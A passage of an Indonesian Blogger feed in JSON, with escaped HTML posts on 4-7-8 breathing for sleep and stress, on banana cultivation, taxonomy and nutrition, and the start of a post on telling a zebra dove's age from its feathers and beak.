pikiran dan mengurangi kecemasan dapat membantu Anda tidur nyenyak, dan pernapasan 4-7-8 dikaitkan dengan keduanya. Pernapasan 4-7-8 juga\u0026nbsp;\u003Ca class=\"text-brandBlue-500 underline underline-offset-[5px] decoration-1 break-words hover:text-blue-800 transition\" data-identity=\"link\" href=\"https:\/\/pubmed.ncbi.nlm.nih.gov\/35822447\/\" rel=\"noopener\" target=\"_blank\"\u003Eterbukti dapat\u003C\/a\u003E\u0026nbsp;menurunkan denyut jantung dan tekanan darah, yang membuat tubuh Anda dalam kondisi yang tepat untuk tidur.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ELatih tubuh Anda untuk merespons stres dengan lebih baik\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EMereka mengatakan Anda tidak bisa mengajarkan trik baru pada anjing tua, tetapi dengan latihan dan pengulangan, Anda dapat melatih sistem saraf Anda untuk melakukan beberapa hal yang sangat keren.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Butuh waktu bagi sistem saraf untuk merespons jenis latihan pernapasan ini,\" kata Dr. Young. \"Semakin sering kita melakukannya, semakin kita membiarkan tubuh kita masuk ke mode parasimpatik.\"\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EJika Anda rutin berlatih pernafasan 4-7-8 (terutama saat Anda\u0026nbsp;\u003Cem\u003Etidak\u003C\/em\u003E\u0026nbsp;terlalu stres), tubuh Anda sebenarnya akan belajar memasukkannya ke dalam respons stres Anda.\u003C\/p\u003E\u003Ch2 class=\"text-gray-900 font-bold leading-rem34px text-rem32px bp600:text-rem40px bp600:leading-rem44px mt-rem56px mb-rem16px break-words\" data-identity=\"headline\"\u003ECara melakukan pernapasan 4-7-8\u003C\/h2\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EAnda dapat melakukan latihan ini dalam posisi apa pun, meskipun Dr. Weil menyarankan untuk duduk dengan punggung tegak. Namun, jika Anda menggunakan pernapasan 4-7-8 untuk membantu Anda tertidur, Anda bahkan dapat melakukannya sambil berbaring di tempat tidur.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EBerikut cara melakukannya:\u003C\/p\u003E\u003Col class=\"my-rem16px mx-0 pl-rem24px list-decimal marker:pl-rem24px marker:text-brandBlue-500 marker:font-semibold\" data-identity=\"ordered-list\"\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EPosisikan lidah Anda.\u003C\/strong\u003E\u0026nbsp;Selama teknik pernapasan ini, lidah Anda harus tetap berada di langit-langit mulut, dengan ujung lidah menyentuh bagian belakang kedua gigi depan Anda.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EHembuskan napas dalam-dalam.\u003C\/strong\u003E\u0026nbsp;\"Dalam teknik pernapasan apa pun, yang terbaik adalah memulai dengan mengembuskan napas,\" kata Dr. Young. Hembuskan napas melalui bibir, dengan suara mendesing. Sekarang Anda siap untuk mulai menghitung.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003ETarik napas dan hitung sampai empat.\u003C\/strong\u003E\u0026nbsp;Tarik napas melalui hidung sambil menghitung dalam hati sampai empat. Jangan terlalu lambat atau terlalu cepat; pilih kecepatan yang sesuai untuk Anda.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003ETahan dan hitung sampai tujuh.\u003C\/strong\u003E\u0026nbsp;Tanpa merasa tegang atau tertekan, tahan napas dengan lembut sambil menghitung sampai tujuh dalam pikiran.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EBuang napas dan hitung sampai delapan.\u003C\/strong\u003E\u0026nbsp;Buang napas perlahan selama delapan hitungan, dengan bibir sedikit mengerucut di sekitar lidah. \"Anda akan mendengar suara mendesing,\" kata Dr. Young. Selamat! Anda sekarang telah menyelesaikan satu siklus pernapasan 4-7-8.\u003C\/li\u003E\u003Cli class=\"text-gray-800 mb-rem12px text-rem19px leading-rem34px pl-rem12px\"\u003E\u003Cstrong\u003EUlangi proses tersebut.\u003C\/strong\u003E\u0026nbsp;Lakukan langkah tiga hingga lima lagi selama tiga siklus berikutnya: Tarik napas melalui hidung selama empat hitungan; tahan napas selama tujuh hitungan; hembuskan napas melalui mulut selama delapan hitungan.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EDr. Young memperingatkan bahwa saat Anda pertama kali mulai belajar pernapasan 4-7-8, Anda mungkin mengalami sedikit pusing atau sesak napas. Namun, ini hanyalah fungsi dari belajar bernapas lebih lambat.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Jadi, banyak dari kita tidak terbiasa fokus pada pernapasan kita,\" katanya. Dengan sedikit latihan, tubuh Anda akan segera beradaptasi.\u003C\/p\u003E\u003Ch3 class=\"text-gray-900 font-bold leading-rem30px text-rem25px bp600:text-rem32px bp600:leading-rem38px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ETips untuk pernapasan 4-7-8\u003C\/h3\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EMeskipun pernapasan 4-7-8 merupakan teknik yang cukup sederhana dan mudah, teknik ini sangat ampuh dan dapat memberikan manfaat besar bagi pikiran, tubuh, dan jiwa Anda. Dr. Young berbagi beberapa wawasan tambahan tentang cara membuatnya berhasil bagi Anda.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ESempurnakan latihan Anda\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EPada awalnya, jangan memaksakan diri untuk melakukannya dengan kecepatan lambat. Tidak ada yang mengharapkan Anda menguasai napas pada percobaan pertama (atau bahkan percobaan kedua, ketiga, atau ke-20), jadi biarkan diri Anda melakukannya dengan kecepatan yang sesuai dengan tingkat keterampilan Anda.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ESaat Anda semakin ahli dalam pernapasan 4-7-8, Anda akan mampu memperlambat gerakan untuk mendapatkan manfaat relaksasi yang lebih dalam. \"Hitungan dan rasio napas Anda akan tetap sama, tetapi Anda dapat menyesuaikan kecepatannya sesuai kenyamanan Anda,\" catat Dr. Young.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003ELakukan dua kali sehari\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003ELatihan akan menghasilkan kemajuan! Semakin sering Anda melakukan pernapasan 4-7-8, Anda akan semakin mahir melakukannya, dan tubuh Anda akan semakin terbiasa dengan teknik ini dalam merespons stres. Dr. Young menyarankan untuk melakukan tiga siklus teknik pernapasan ini dua kali sehari. \"Anda akan melihat hasilnya dengan sangat cepat,\" katanya.\u003C\/p\u003E\u003Ch4 class=\"text-gray-900 font-bold leading-rem24px text-rem20px bp600:text-rem25px bp600:leading-rem30px mt-rem32px mb-rem16px break-words\" data-identity=\"headline\"\u003EJadikanlah itu sebuah kebiasaan\u003C\/h4\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003EIdentifikasi dua momen berulang dalam keseharian Anda yang dapat Anda tetapkan untuk berlatih pernapasan 4-7-8. Baik Anda melakukannya saat bangun tidur, setelah pulang kerja, atau tepat sebelum tidur, menetapkan waktu untuk melakukannya dapat membantu Anda untuk terus melakukannya dan menjadikannya sebagai latihan berkelanjutan.\u003C\/p\u003E\u003Cp class=\"text-gray-800 my-rem16px text-rem19px leading-rem34px\" data-identity=\"paragraph-element\"\u003E\"Membiasakan diri pada waktu-waktu tertentu dalam sehari akan memudahkan Anda untuk melakukannya,\" kata Dr. Young. \"Tidak masalah kapan Anda melakukannya; yang penting Anda benar-benar mempraktikkannya.\"\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/706453536500747930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/05\/latihan-pernapasan-buat-kesehatan-badan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/706453536500747930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/706453536500747930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/05\/latihan-pernapasan-buat-kesehatan-badan.html","title":"Latihan Pernapasan Buat Kesehatan Badan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7NbmNb0UAqy1JukkDiblE0kXUbeRZimol7bYT9vjY-NnIBya6MxOKm84UpTb4KoeMbK3j1H-XnpQYbzL26dH2z_kpj67wzCRxUJ7QwYREC27Wnn8EF5JjAbStvqh0fzIZgzAwxyWalftmG-NnrJCXcXdI6A8q4pepG-RbiWsl3jcqAp7orv9h4ynpwqA\/s72-c\/003186100_1543124176-latihan-pernapasan-banyak-manfaatnya-lho-coba-yuk.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6078087915917889956"},"published":{"$t":"2025-03-06T17:35:00.002+08:00"},"updated":{"$t":"2025-03-06T17:35:15.013+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"Cara Bertanam atau Budidaya Buah Pisang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SCvlMzfnCTREvH_WRbfVhc8NwBOnmU_awXrFyy6vKGsYBUNSftpS5Pdgob0ucc_wJkc4q_dWmQZmKt_md32lJ4IMUjlDofQ7mAXmuh9DiLKZQ-p57M3Aw1HOTUrgIqeSpiwx1k7FOrIYhpwbGwJXtlSTA1MqI1rEPoR873I1PaJzkoGmZb0EWdhgIuY\/s1280\/IMG-20250306-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SCvlMzfnCTREvH_WRbfVhc8NwBOnmU_awXrFyy6vKGsYBUNSftpS5Pdgob0ucc_wJkc4q_dWmQZmKt_md32lJ4IMUjlDofQ7mAXmuh9DiLKZQ-p57M3Aw1HOTUrgIqeSpiwx1k7FOrIYhpwbGwJXtlSTA1MqI1rEPoR873I1PaJzkoGmZb0EWdhgIuY\/s320\/IMG-20250306-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Buah Pisang adalah nama umum yang diberikan pada tumbuhan terna berukuran besar dengan daun memanjang dan besar yang tumbuh langsung dari bagian tangkai.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBatang pisang bersifat lunak karena terbentuk dari lapisan pelepah yang lunak dan panjang. Batang yang agak keras berada di bagian permukaan tanah.\u003C\/p\u003E\u003Cp\u003EPisang memiliki daun bertangkai yang berpencar dan mudah robek dengan bagian batang yang meruncing. Ukuran daun pada tiap spesies pisang juga berbeda-beda. Tangkai pisang menghasilkan bunga dalam jumlah yang banyak.\u003C\/p\u003E\u003Cp\u003EBagian bunga pada pisang akan membentuk buah yang disebut sisir. Buah pisang berkelompok dalam satu bunga majemuk dengan ukuran yang makin ke bawah makin mengecil.\u003C\/p\u003E\u003Cp\u003EHampir semua buah pisang memiliki kulit berwarna kuning ketika matang, meskipun ada beberapa yang berwarna jingga, merah, hijau, ungu, atau bahkan hampir hitam. Buah pisang sebagai bahan pangan merupakan sumber energi (karbohidrat) dan mineral, terutama kalium.\u003C\/p\u003E\u003Cp\u003EIstilah “pisang” juga dipakai untuk sejumlah jenis yang tidak menghasilkan buah konsumsi, seperti pisang abaka, pisang hias, dan pisang kipas. Artikel ini hanya membahas pisang penghasil buah konsumsi serta kerabatnya.\u003C\/p\u003E\u003Cp\u003EDalam taksonomi, pisang termasuk dalam genus Musa dan famili Musaceae. Beragam spesies pisang tersebar di kawasan Malesia. Spesies pisang yang paling banyak dibudidayakan di dunia adalah pisang hutan.\u003C\/p\u003E\u003Cp\u003EJenis pisang hutan dapat tumbuh di hutan, bukit maupun di dataran rendah. Selain itu, pisang juga dapat ditanam bersama dengan tanaman lain seperti jagung dan ketela pohon.\u003C\/p\u003E\u003Cp\u003EPisang dapat dipanen kapan saja, karena pertumbuhannya yang sesuai dengan segala jenis musim. Kematian pohon pisang hanya terjadi ketika berbuah hanya sekali semasa hidupnya.\u003C\/p\u003E\u003Cp\u003EBuah pisang dapat langsung dimakan atau dimasak terlebih dahulu. Nutrisi di dalam pisang bermanfaat bagi kesehatan tubuh manusia dan dapat pula dibuat sebagai obat tradisional.\u003C\/p\u003E\u003Cp\u003EPada awalnya pisang merupakan tumbuhan asli yang berasal dari kawasan Asia Tenggara, kemudian menyebar ke seluruh wilayah dunia. Dari arah barat, pisang menyebar mulai dari Samudra Atlantik menuju ke Pulau Madagaskar lalu ke Benua Afrika dan menuju ke Amerika Latin dan Amerika Tengah.\u003C\/p\u003E\u003Cp\u003ESementara itu, pisang menyebar dari arah timur melalui Samudra Pasifik menuju ke Hawaii.\u003C\/p\u003E\u003Cp\u003EDi berbagai daerah dan mancanegara pisang memiliki nama-nama khas tersendiri, beberapa di antaranya: gadang atau gedhang (Jawa), biyu (Bali), chawuk atau cau (Sunda), punti (Lampung), unti (Bugis), koyo (Ternate), kula (Banda), uri (Ambon), tema (Seram) dan ounche (Madagaskar).\u003C\/p\u003E\u003Cp\u003ETaksonomi\u003C\/p\u003E\u003Cp\u003ENama spesies dari pisang adalah Musa sp yang berasal dari genus Musa. Pisang termasuk dalam famili Musaceae dalam kelas tumbuhan berkeping biji tunggal.\u003C\/p\u003E\u003Cp\u003ESementara itu, pisang masuk dalam subdivisi tumbuhan berbunga dan divisi tumbuhan berbiji. Spesies pisang masih berkerabat dengan Orchidaceae.\u003C\/p\u003E\u003Cp\u003EPisang dapat tumbuh subur di wilayah dengan musim kemarau yang berlangsung hingga 4,5 bulan. Curah hujan yang diperlukan oleh pisang untuk tumbuh dengan subur adalah 650 hingga 5.000 mililiter per tahun. Sementara itu, suhu lingkungan yang sesuai untuk pertumbuhan pisang berkisar antara 21oC hingga 29,5 oC.\u003C\/p\u003E\u003Cp\u003EPisang awalnya merupakan tanaman lokal di kawasan Asia Tenggara yang sebagian besar berpusat di wilayah Indonesia. Sejak 500 tahun sebelum Masehi, pisang telah menyebar hingga ke Pulau Madagaskar.\u003C\/p\u003E\u003Cp\u003ESedangkan wilayah Afrika lainnya telah mengenal dan membudidayakan pisang sejak seribu tahun sebelum Masehi. Pada masa yang sama, Hawaii telah mengenal dan membudidayakan pisang melalui pengiriman dari Kepulauan Canaria.\u003C\/p\u003E\u003Cp\u003EKeragaman\u003C\/p\u003E\u003Cp\u003EPusat keragaman utama pisang terletak di daerah Malesia (Asia Tenggara, Papua dan Australia tropika). Pusat keragaman minor juga terdapat di Afrika tropis.\u003C\/p\u003E\u003Cp\u003ETumbuhan ini menyukai iklim tropis dan lembap, terutama di dataran rendah. di daerah dengan hujan merata sepanjang tahun, produksi pisang dapat berlangsung tanpa mengenal musim. Indonesia, Kepulauan Pasifik, negara-negara Amerika Tengah, dan Brasil dikenal sebagai negara utama pengekspor pisang.\u003C\/p\u003E\u003Cp\u003EPada tahun 2018, India menjadi negara dengan konsumsi pisang paling tinggi, di atas Tiongkok dan Indonesia.\u003C\/p\u003E\u003Cp\u003EPisang yang dibudidayakan pada masa sekarang dianggap merupakan keturunan dari Musa acuminata yang diploid dan tumbuh liar. Genom yang disumbangkan diberi simbol A. Persilangan alami dengan Musa balbisiana memasukkan genom baru, disebut B, dan menyebabkan bervariasinya jenis-jenis pisang.\u003C\/p\u003E\u003Cp\u003EPengaruh genom B terutama terlihat pada kandungan tepung pada buah yang lebih tinggi. Secara umum, genom A menyumbang karakter ke arah buah meja, sementara genom B ke arah buah pisang olah atau pisang masak.\u003C\/p\u003E\u003Cp\u003EHibrida M. acuminata dengan M. balbisiana ini dikenal sebagai M. ×paradisiaca. Khusus untuk Kelompok AAB, nama Musa sapientum pernah digunakan.\u003C\/p\u003E\u003Cp\u003EMengikuti anjuran Simmonds dan Shepherd yang karyanya diterbitkan pada tahun 1955, klasifikasi pisang budi daya sekarang menggunakan nama-nama kombinasi genom ini sebagai nama kelompok budi daya. Sebagai contoh, untuk pisang cavendish.\u003C\/p\u003E\u003Cp\u003EDi bawah kelompok masih dimungkinkan pembagian dalam anak-kelompok. Lihat pula artikel Musa untuk pembahasan lebih mendalam.\u003C\/p\u003E\u003Cp\u003EKetika manusia pada mulanya hanya hidup berpindah-pindah dengan mengumpulkan makanan, budi daya pisang belum dilakukan dan masih berupa tanaman liar. Pisang mulai dibudidayakan setelah manusia mengenal pertanian yang bersifat menetap.\u003C\/p\u003E\u003Cp\u003EMasyarakat di kawasan Asia Tenggara telah memanfaatkan pisang sejak lama sebagai sayur khususnya pada bagian pelepah dan tunas. Bagian-bagian pisang yang lainnya juga telah dimanfaatkan.\u003C\/p\u003E\u003Cp\u003EBukti pembudidayaan pisang oleh manusia dapat diketahui melalui relief dan naskah kuno. Pemeliharaan pisang pertama diketahui dalam literatur Pali, khususnya Kanon Pāli.\u003C\/p\u003E\u003Cp\u003EDalam naskah ini disampaikan bahwa pisang telah dipelihara di India sejak abad ke-6 hingga ke-5 sebelum Masehi. Dalam naskah ini, pisang digambarkan sebagai buah bertaring yang menjadi makanan bagi kera dan gajah.\u003C\/p\u003E\u003Cp\u003EKebudayaan lain yang telah membudidayakan pisang ditemukan di Sungai Panjang dan Sungai Kuning di Tiongkok. Dari prasasti kuno di Yunani, diketahui bahwa Yunani mengenal budi daya pisang dari India sejak abad ke-3 sebelum Masehi.\u003C\/p\u003E\u003Cp\u003ESementara itu, di wilayah Portugal telah diadakan budi daya pisang yang dipelajari dari Teluk Guinea dari Afrika sebelum ditemukannya jalur perhubungan antara Benua Asia dan Benua Eropa.\u003C\/p\u003E\u003Cp\u003EPisang secara tradisional tidak dibudidayakan secara intensif. Hanya sedikit yang dibudidayakan secara intensif dan besar-besaran dalam perkebunan monokultur, seperti ‘Gros Michel’ dan ‘Cavendish’.\u003C\/p\u003E\u003Cp\u003EJenis-jenis lain biasanya ditanam berkelompok di pekarangan, tepi-tepi lahan tanaman lain, serta tepi sungai.\u003C\/p\u003E\u003Cp\u003EBerdasarkan cara mengonsumsi buahnya, pisang dikelompokkan menjadi dua golongan, yaitu pisang meja dan pisang olah.\u003C\/p\u003E\u003Cp\u003EPisang meja dikonsumsi dalam keadaan segar tanpa melalui proses pengolahan, seperti pisang ambon, pisang susu, pisang raja, pisang seribu, dan pisang cavendish. Pisang olahan dikonsumsi setelah melalui proses pengolahan makanan, seperti digoreng, direbus, dibakar, atau dikolak.\u003C\/p\u003E\u003Cp\u003EPisang yang termasuk dalam golongan pisang olahan adalah pisang kepok, pisang siam, pisang kapas, pisang tanduk, dan pisang uli.\u003C\/p\u003E\u003Cp\u003EBuah pisang dapat diolah menjadi berbagai produk makanan ringan, seperti kue, dan arak. Olahan pisang yang cukup populer antara lain keripik pisang (Lampung), pisang epe (Makassar), sale pisang (Bandung), pisang molen (Bogor), dan arak (Amerika Latin).\u003C\/p\u003E\u003Cp\u003EPisang mempunyai kandungan gizi lebih tinggi dibandingkan apel. Buah pisang mengandung mineral seperti kalium, magnesium, fosfor, besi, dan kalsium.\u003C\/p\u003E\u003Cp\u003EPisang juga mengandung vitamin, yaitu Vitamin C, Vitamin B kompleks, Vitamin B6, dan serotonin yang aktif sebagai neurotransmiter dalam kelancaran fungsi otak.\u003C\/p\u003E\u003Cp\u003EBunga atau jantung pisang\u003C\/p\u003E\u003Cp\u003EJantung pisang digunakan sebagai sayuran pada masakan Asia Selatan dan Asia Tenggara, baik mentah atau dikukus dengan saus atau dimasak dalam sup, kari, dan makanan goreng. Rasanya menyerupai articok, baik bagian daging dari daun pelindung maupun jantung dapat dimakan.\u003C\/p\u003E\u003Cp\u003ESelain itu, jantung pisang juga digunakan pada sebagian daerah di Indonesia sebagai obat luar.\u003C\/p\u003E\u003Cp\u003EBonggol pisang\u003C\/p\u003E\u003Cp\u003EBonggol pisang merupakan sumber serat bagi tubuh. Bonggol pisang dapat diolah menjadi makanan ringan seperti keripik. Serta, dapat diolah menjadi pupuk cair untuk berbagai tanaman seperti bawang merah.\u003C\/p\u003E\u003Cp\u003ENilai ekonomi\u003C\/p\u003E\u003Cp\u003ENilai ekonomi dari budi daya pisang ditinjau dari masa berbuah, masa pertumbuhan, kesuburan tanah, dan pemeliharaan.\u003C\/p\u003E\u003Cp\u003EPisang mulai dapat berbuah setelah mencapai usia setahun sehingga pengembalian modal untuk budi daya menjadi lebih cepat.\u003C\/p\u003E\u003Cp\u003ESementara itu, pisang menghasilkan buah dengan jumlah yang berlipat setelah mulai berbuah, Pisang dapat menghasilkan buah sebanyak tiga atau empat kali lipat dari masa berbuah pertamanya.\u003C\/p\u003E\u003Cp\u003ESementara itu, kesuburan tanah di sekeliling pisang sangat cepat memburuk. Pisang harus selalu memperoleh pemeliharaan rutin. Buah pisang juga hanya dapat bertahan selama 15 hari setelah panen dan setelahnya akan mengalami pembusukan.(Aji)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6078087915917889956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/03\/cara-bertanam-atau-budidaya-buah-pisang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6078087915917889956"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6078087915917889956"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/03\/cara-bertanam-atau-budidaya-buah-pisang.html","title":"Cara Bertanam atau Budidaya Buah Pisang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SCvlMzfnCTREvH_WRbfVhc8NwBOnmU_awXrFyy6vKGsYBUNSftpS5Pdgob0ucc_wJkc4q_dWmQZmKt_md32lJ4IMUjlDofQ7mAXmuh9DiLKZQ-p57M3Aw1HOTUrgIqeSpiwx1k7FOrIYhpwbGwJXtlSTA1MqI1rEPoR873I1PaJzkoGmZb0EWdhgIuY\/s72-c\/IMG-20250306-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5120967556440745508"},"published":{"$t":"2025-03-06T08:43:00.001+08:00"},"updated":{"$t":"2025-03-06T08:53:52.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"Cara Mengetahui Umur Perkutut dari Warna Bulu dan Bentuk Paruhnya"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQyn69chfEoOMYQrpmz0FzIO-iTathXJ2K3n1gh1ZL06Xt8sjYxP5GT_ba8dLwq6A_6b97Q3Qf72Dif9Sw478Njs8mRNsSYX4zhVl7uaZUuMSo1KswDy3bldfoEfs0eVZJBLrYA8o_S2WG-NAmFJEczsimiSBjpZpdoni_pK62pz9sUpxooXoEvFrPUg\/s750\/burung-perkutut-Jawa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"750\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQyn69chfEoOMYQrpmz0FzIO-iTathXJ2K3n1gh1ZL06Xt8sjYxP5GT_ba8dLwq6A_6b97Q3Qf72Dif9Sw478Njs8mRNsSYX4zhVl7uaZUuMSo1KswDy3bldfoEfs0eVZJBLrYA8o_S2WG-NAmFJEczsimiSBjpZpdoni_pK62pz9sUpxooXoEvFrPUg\/s320\/burung-perkutut-Jawa.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Cara mengetahui umur perkutut bisa dilakukan dengan mengamati perubahan warna bulu dan bentuk paruhnya seiring bertambahnya usia.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBurung perkutut mengalami perubahan fisik yang cukup jelas sejak masih anakan hingga mencapai usia dewasa dan tua. Dengan mengetahui perkiraan usia burung ini, perawatan yang diberikan bisa lebih optimal sesuai dengan kebutuhannya.\u003C\/p\u003E\u003Cp\u003ECara Mengetahui Umur Perkutut Berdasarkan Warna Bulu\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECara mengetahui umur perkutut salah satunya adalah dengan melihat perubahan warna bulunya.\u003C\/p\u003E\u003Cp\u003EBurung Perkutut\u0026nbsp; merupakan salah satu jenis burung yang umum dipelihara oleh masyarakat di Indonesia.\u003C\/p\u003E\u003Cp\u003EBurung ini diketahui memiliki suara merdu sehingga banyak diikutkan sebagai peserta dalam ajang kompetisi perkutut kicau.\u003C\/p\u003E\u003Cp\u003ESeiring bertambahnya usia, burung perkutut mengalami perubahan warna yang cukup signifikan, terutama pada bagian leher, dada, sayap, dan ekor.\u003C\/p\u003E\u003Cp\u003E1. Anakan Perkutut (0-3 Bulan)\u003C\/p\u003E\u003Cp\u003ESaat masih anakan, burung perkutut memiliki bulu yang cenderung lebih kusam dengan pola yang belum begitu jelas. Warna bulu umumnya kecokelatan dengan sedikit campuran abu-abu di bagian sayap dan ekor. Bulu di bagian dada dan leher juga terlihat lebih halus dan tipis.\u003C\/p\u003E\u003Cp\u003EAnakan perkutut yang masih sangat muda sering kali memiliki bulu yang belum sempurna, terutama di sekitar kepala dan leher. Beberapa bagian mungkin masih tampak seperti bulu halus atau bahkan belum tumbuh sempurna.\u003C\/p\u003E\u003Cp\u003E2. Perkutut Remaja (3-6 Bulan)\u003C\/p\u003E\u003Cp\u003EMemasuki usia remaja, warna bulu mulai tampak lebih jelas dan sedikit mengkilap. Pola corak di sayap dan ekor mulai lebih terlihat, meskipun belum setajam burung dewasa.\u003C\/p\u003E\u003Cp\u003EDi fase ini, perkutut mulai mengalami pergantian bulu pertama. Bulu lama akan mulai rontok dan digantikan dengan bulu yang lebih kuat dan tegas. Namun, warna bulunya masih belum secerah perkutut dewasa.\u003C\/p\u003E\u003Cp\u003E3. Perkutut Dewasa (6 Bulan ke Atas)\u003C\/p\u003E\u003Cp\u003EPerkutut dewasa memiliki bulu dengan warna lebih tajam dan bercorak lebih rapi. Leher dan dada sering kali tampak lebih cerah, sementara sayap dan ekor memiliki gradasi warna yang lebih kontras.\u003C\/p\u003E\u003Cp\u003EBiasanya, perkutut jantan dewasa memiliki warna bulu yang lebih terang dibandingkan betina. Semakin tua usianya, bulu bisa tampak lebih pudar, terutama jika burung tidak mendapatkan nutrisi yang cukup atau mengalami stres.\u003C\/p\u003E\u003Cp\u003EMengetahui Umur Perkutut Berdasarkan Bentuk Paruh\u003C\/p\u003E\u003Cp\u003ESelain warna bulu, cara 